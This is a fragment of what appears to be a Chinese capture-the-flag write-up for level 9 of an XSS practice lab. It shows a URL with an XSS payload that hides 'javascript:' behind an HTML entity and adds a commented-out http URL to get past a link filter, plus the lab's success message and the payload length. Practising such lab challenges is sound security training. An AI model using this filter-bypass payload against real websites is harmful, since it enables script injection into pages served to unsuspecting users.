 test.ctf8.com/level9.php?keyword=javascri%26%23x0070%3Bt%3Aalert(1)%2F*http%3A%2F%2Fwww.baidu.com*%2
欢迎来到level9
javascri&#x0070;t:alert 添加友情链接
友情链接
完成的不错！
确定 取消
payload的长度:50